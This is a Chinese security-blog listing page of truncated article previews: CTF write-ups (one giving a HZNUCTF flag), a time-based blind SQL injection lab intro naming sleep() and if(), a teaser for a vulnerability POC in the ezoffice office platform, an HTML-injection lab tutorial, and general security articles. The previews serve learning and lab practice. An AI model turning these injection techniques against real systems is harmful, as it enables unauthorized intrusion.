

HZNUCTF2023部分wp-Reverse

checkIn

直接打开,看到flag,但是是小端存储要倒过来 也可以直接在hex中查看,中间不需要的部分删除 得到flag:HZNUCTF{We1c0me_t0_Reverse}



Bytecode

下载附件可以看到如下,这个好像是python的字节码(pyt…

【置顶】:文章合集系列

【置顶】:文章合集系列 必看

文章中的所有内容仅供做个人学习使用,所有环境都在本地搭建并验证,任何人使用文中方法进行未经授权的渗透行为都与文章与我本人无关,请各位大佬不要进行未经授权的渗透行为…… 前言

之前更新过一段…

【网络奇遇记】那年我与计算机网络的浅相知

🌈个人主页:聆风吟 🔥系列专栏:网络奇遇记、数据结构 🔖少年有梦不应止于心动,更要付诸行动。 文章目录 一. 计算机网络的定义1.1 计算机早期的一个最简单的定义1.2 现阶段计算机网络的一个较好的定义 二. …









【网络安全】网络防护之旅 - 非对称密钥体制的解密挑战

🌈个人主页:Sarapines Programmer🔥 系列专栏:《网络安全之道 | 数字征程》⏰墨香寄清辞:千里传信如电光,密码奥妙似仙方。 挑战黑暗剑拔弩张,网络战场誓守长。 目录 😈1. 初识网络安…









Less-09(时间盲注)



无论输入什么,都不会有任何改变,应该要用时间盲注

介绍三个函数 sleep()参数写数字,此函数用于将时间延迟,参数的单位是秒 if(expr1,expr2,expr3)若expr1为真则执行expr2,否则执行expr3 可以先用代码测试一下

?id1 …

buuctf-Kookie

登录要输入admin,要在cookie中输入,这题理解不难,但是容易被自己绕进去 url上给出了参数输入的格式,按照格式写进cookie里 点Log out! 会回到初始页面,查看源代码也没有flag(这确实时登录进去了,…











万户协同办公平台 ezoffice存在未授权访问漏洞 附POC

文章目录 万户协同办公平台 ezoffice存在未授权访问漏洞 附POC1. 万户协同办公平台 ezoffice简介2.漏洞描述3.影响版本4.fofa查询语句5.漏洞复现6.POC&EXP7.整改意见8.往期回顾 万户协同办公平台 ezoffice存在未授权访问漏洞 附POC

免责声明:请勿利用文章内的相…

beebox靶场A1 low 命令注入通关教程(上)

一:html注入 get

HTML注入,就是当用户进行输入时,服务器没有对用户输入的数据进行过滤或转义,导致所有输入均被返回前端,网页解析器会将这些数据当作html代码进行解析,这就导致一些恶意代码会被正常执行。

首先进行简…

黑客技术(网络安全)学习

1.网络安全是什么

网络安全可以基于攻击和防御视角来分类,我们经常听到的 “红队”、“渗透测试” 等就是研究攻击技术,而“蓝队”、“安全运营”、“安全运维”则研究防御技术。

2.网络安全市场 一、是市场需求量高; 二、则是发展相对成熟…





CSO面对面丨中核华辉刘博:应对大型央国企数字化转型道路上必须攻克的安全难题

“极致”,一直是大型央国企网络安全工作建设追求的目标。随着我国数字化转型全面走深向实,网络安全风险、数据管理、层出不穷的网络攻击,为各领域大型央国企数字化转型带来了更多的挑战。如何充分发挥优势、携手各方构筑网络安全屏障、提升安…

黑客网站大全!都在这了!速看被删就没了

我们学习网络安全,很多学习路线都有提到多逛论坛,阅读他人的技术分析帖,学习其挖洞思路和技巧。但是往往对于初学者来说,不知道去哪里寻找技术分析帖,也不知道网络安全有哪些相关论坛或网站,所以在这里给大…



计算机发展史-计算机基础知识总结(上)

随着计算机技术的不断发展,计算机已经成为人们日常生活中必不可少的一部分,而且它也对人类社会产生了巨大的影响。本文将从计算机的发展历史、计算机硬件和软件、操作系统、计算机网络、数据库等方面进行系统的介绍,为读者提供计算机基础知识…

